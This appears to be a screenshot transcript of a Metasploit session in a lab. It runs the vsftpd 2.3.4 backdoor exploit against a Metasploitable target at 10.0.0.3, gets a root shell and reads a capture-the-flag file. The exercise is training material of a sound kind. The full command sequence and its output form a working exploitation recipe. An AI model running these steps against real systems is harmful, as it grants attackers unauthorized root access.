 kali@kali: ~
File Actions Edit View Help
[ OK ]
https://metasploit.com
=[ metasploit v6.2.11-dev ]
+ -- --=[ 2233 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::N
AME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::P
REFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::I
DENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.0.3
RHOSTS => 10.0.0.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.3:21 - USER: 331 Please specify the password.
[+] 10.0.0.3:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.0.4:44129 -> 10.0.0.3:6200) at 2022-10-04 00:30:01 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat home/alice/secret.txt
<flag:alice123>